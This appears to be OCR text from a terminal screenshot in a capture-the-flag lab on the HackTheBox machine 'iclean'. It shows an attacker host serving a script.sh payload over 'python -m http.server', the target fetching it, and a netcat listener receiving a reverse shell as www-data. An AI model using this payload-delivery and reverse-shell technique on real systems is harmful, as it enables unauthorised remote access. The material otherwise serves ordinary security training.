 jeanp@kali: ~
jeanp@kali: ~ 55x9
jeanp@~$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/
) ...
10.10.11.12 - - [23/May/2024 21:58:17] "GET /script.sh
HTTP/1.1" 200 -
jeanp@kali: ~ 83x13
jeanp@~$ nc -lvp 7777
listening on [any] 7777 ...
connect to [10.10.14.147] from capiclean.htb [10.10.11.12] 59928
bash: cannot set terminal process group (1219): Inappropriate ioctl for device
bash: no job control in this shell
www-data@iclean:/opt/app$